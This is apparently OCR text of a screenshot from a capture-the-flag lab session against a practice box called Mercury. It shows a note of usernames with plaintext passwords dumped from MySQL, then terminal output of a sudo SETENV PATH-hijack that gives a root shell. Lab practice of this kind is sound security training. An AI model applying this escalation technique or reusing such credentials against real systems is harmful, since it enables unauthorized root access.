 Mercury [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Joplin
File Edit View Go Notebook Note Tools Help
NOTEBOOKS
All notes
Boxes to Hack
TryHackMe 8
Relevant 3
VulnBox Group 1
Mercury 3
Venus 3
Web App Security Development 1
Welcome! (Desktop) 5
TAGS
Synchronise
Search...
Scan Reports
Mercury
Mercury Users
Mercury Users
19/07/2021 20:23
en
Mercury Users
dbmaster
from mysql
john:johnny1987
laura:lovemykids111
sam:lovemybeer111
webmaster:mercuryisthesizeof0.056Earths
linuxmaster:mercurymeandiameteris4880km
Mercury Users
dbmaster
from mysql
john:johnny1987
laura:lovemykids111
sam:lovemybeer111
webmaster:mercuryisthesizeof0.056Earths
linuxmaster:mercurymeandiameteris4880km
Click to add tags...
Right Ctrl
1:13 PM
7/31/2021
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Mozilla Firefox Venus Monitoring - Chro... Mercury
01:13 PM
Mercury
File Actions Edit View Help
magellan@venus:~ × magellan@venus:/tmp × kali@kali: ~/tools × Mercury ×
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jul 16 05:51:58 2021 from 10.0.0.53
webmaster@mercury:~$ su linuxmaster
Password:
linuxmaster@mercury:/home/webmaster$ sudo -l
[sudo] password for linuxmaster:
Sorry, try again.
[sudo] password for linuxmaster:
Sorry, try again.
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
(root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:/home/webmaster$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:/home/webmaster$ export PATH=/tmp:$PATH
linuxmaster@mercury:/home/webmaster$ vi /tmp/tail.c
linuxmaster@mercury:/home/webmaster$ gcc -o tail tail.c
gcc: error: tail.c: Permission denied
gcc: fatal error: no input files
compilation terminated.
linuxmaster@mercury:/home/webmaster$ gcc -o /tmp/tail /tmp/tail.c
/tmp/tail.c:1:2: warning: #import is a deprecated GCC extension [-Wdeprecated]
1 | #import stdio.h
| ^~~~~~
/tmp/tail.c:1:9: error: #import expects "FILENAME" or <FILENAME>
1 | #import stdio.h
| ^~~~~
/tmp/tail.c: In function ‘main’:
/tmp/tail.c:5:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
5 | system("setuid(0)");
| ^~~~~~
linuxmaster@mercury:/home/webmaster$
linuxmaster@mercury:/home/webmaster$ vi /tmp/tail.c
linuxmaster@mercury:/home/webmaster$ gcc -o /tmp/tail /tmp/tail.c
/tmp/tail.c:1:2: warning: #import is a deprecated GCC extension [-Wdeprecated]
1 | #import <stdio.h>
| ^~~~~~
/tmp/tail.c: In function ‘main’:
/tmp/tail.c:5:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
5 | system("setuid(0)");
| ^~~~~~
linuxmaster@mercury:/home/webmaster$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
[sudo] password for linuxmaster:
sh: 1: Syntax error: word unexpected (expecting ")")
root@mercury:/home/webmaster# id
uid=0(root) gid=0(root) groups=0(root)
root@mercury:/home/webmaster#
Right Ctrl
Type here to search
ENG
US
1:13 PM
7/31/2021